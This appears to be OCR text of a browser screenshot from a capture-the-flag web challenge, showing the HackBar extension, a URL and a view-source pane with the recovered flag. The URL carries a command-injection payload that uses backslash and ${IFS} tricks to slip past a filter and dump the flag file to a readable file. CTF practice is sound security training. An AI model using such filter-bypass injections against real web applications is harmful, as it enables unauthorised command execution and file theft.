 元素 HackBar HackBar 控制台 网络 EditThisCookie 源代码 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9c9e20bd-7d69-4a6b-9ce2-113a8a60315b.node.honkersecuritycommando.site:8080/?cmd=n\l${IFS}/ctf_is_fun_fl\ag2021>a
Enable
view-source:9c9e20bd-7d69-4
不安全 view-source:9c9e20bd-7d69-4a6b-9ce2-113a8a60315b.node.honkersecuritycommando.site:8080/a
网站 src 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB vec 工作台 娱乐 ph
自动换行
1 1 flag{b18ef361-2b2d-4886-a483-4ccc249724ed}
2